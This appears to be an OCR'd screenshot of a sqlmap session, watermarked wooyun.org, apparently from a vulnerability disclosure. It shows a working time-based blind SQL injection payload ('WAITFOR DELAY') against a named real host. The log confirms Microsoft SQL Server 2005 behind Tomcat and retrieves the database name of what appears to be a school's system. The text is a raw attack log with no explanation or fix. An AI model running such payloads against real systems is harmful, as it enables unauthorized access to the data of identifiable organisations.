 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tpId=&uuid=' WAITFOR DELAY '0:0:5'--
---
[00:48:17] [INFO] testing Microsoft SQL Server
[00:48:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[00:48:25] [INFO] confirming Microsoft SQL Server
[00:48:36] [INFO] adjusting time delay to 1 second due to good response times
[00:48:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[00:48:36] [INFO] fetching current database
[00:48:36] [INFO] retrieved: xiaoxiaoyong_school
current database:    'xiaoxiaoyong_school'
[00:50:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zjyiz.zje.net.cn'
[*] shutting down at 00:50:22
D:\Python27\sqlmap>
www.wooyun.org